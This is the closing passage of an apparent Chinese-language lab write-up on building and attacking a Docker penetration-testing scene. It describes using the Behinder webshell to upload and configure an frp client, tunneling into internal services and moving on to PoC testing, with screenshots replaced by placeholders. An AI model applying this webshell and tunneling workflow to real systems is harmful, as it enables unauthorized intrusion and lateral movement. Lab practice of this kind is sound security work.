

利用冰蝎上传frpc



写配置:



本地使用代理访问:

这里是公网ip



访问一下内网服务:使用内网ip访问

成功打通第一层隧道

接下来就可以使用poc去测试了。

五、总结

构建的场景中的主要选一下比较新的漏洞,不然会出现横向移动很麻烦,还有一些漏洞需要回显,可能就会出现一些问题导致无法无法成功,建议场景搭建好后测试一下可行性,因为是docker可能会有一些命令无法使用,这也会造成一些困难。